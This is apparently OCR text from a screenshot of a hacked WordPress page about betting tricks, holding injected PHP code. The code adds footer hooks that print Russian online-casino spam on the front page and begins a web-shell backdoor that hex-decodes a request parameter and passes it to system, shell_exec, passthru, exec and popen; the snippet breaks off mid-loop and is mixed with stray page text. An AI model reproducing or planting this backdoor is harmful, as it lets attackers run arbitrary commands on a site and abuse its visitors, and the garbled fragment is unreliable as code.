
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
TRUCOS PARA GANAR
EN CASAS DE
APUESTAS